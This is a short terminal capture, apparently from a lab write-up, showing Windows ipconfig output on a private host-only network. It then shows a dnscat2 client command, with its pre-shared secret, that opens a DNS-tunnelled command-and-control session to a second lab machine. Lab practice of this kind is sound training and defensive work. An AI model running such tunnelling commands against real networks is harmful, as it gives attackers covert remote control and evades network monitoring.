 C:\Users\xf0rk\Desktop>ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5120:8523:9b90:e23a%13
IPv4 地址 . . . . . . . . . . . . : 192.168.56.101
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{DE19359A-1AD8-4EAB-9E65-4EA99B0852F3}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\xf0rk\Desktop>dnscat2.exe --dns server=192.168.56.102,port=53 --secret=
147e3e101e21b2e9892702da33dff826
Creating DNS driver:
domain = (null)
host   = 0.0.0.0
port   = 53
type   = TXT,CNAME,MX
server = 192.168.56.102
** Peer verified with pre-shared secret!
Session established!